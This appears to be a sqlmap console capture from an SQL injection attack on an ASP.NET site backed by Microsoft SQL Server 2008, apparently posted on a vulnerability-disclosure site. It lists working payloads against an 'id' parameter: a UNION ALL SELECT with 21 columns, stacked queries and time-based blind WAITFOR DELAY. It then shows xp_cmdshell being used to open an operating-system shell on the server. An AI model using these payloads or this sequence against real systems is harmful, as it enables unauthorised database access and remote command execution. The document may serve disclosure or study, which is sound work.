 Type: UNION query
Title: Generic UNION query (NULL) - 21 columns
Payload: id=-2313 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(113)+CHAR(118)+C
HAR(113)+CHAR(72)+CHAR(120)+CHAR(115)+CHAR(80)+CHAR(112)+CHAR(106)+CHAR(79)+CHAR
(75)+CHAR(68)+CHAR(81)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(122)+CHAR(113),NULL,NU
LL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=6129; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=6129 WAITFOR DELAY '0:0:5'--
---
[23:58:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[23:58:59] [INFO] testing if current user is DBA
[23:58:59] [WARNING] functionality requested probably does not work because the
curent session user is not a database administrator. You can try to use option '
--dbms-cred' to execute statements as a DBA user if you were able to extract and
crack a DBA password by any mean
[23:58:59] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[23:59:18] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[23:59:18] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:59:18] [INFO] testing if xp_cmdshell extended procedure is usable
[23:59:18] [WARNING] reflective value(s) found and filtering out
[23:59:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:59:20] [ERROR] unable to retrieve xp_cmdshell output
[23:59:20] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[23:59:20] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> _
www.wooyun.org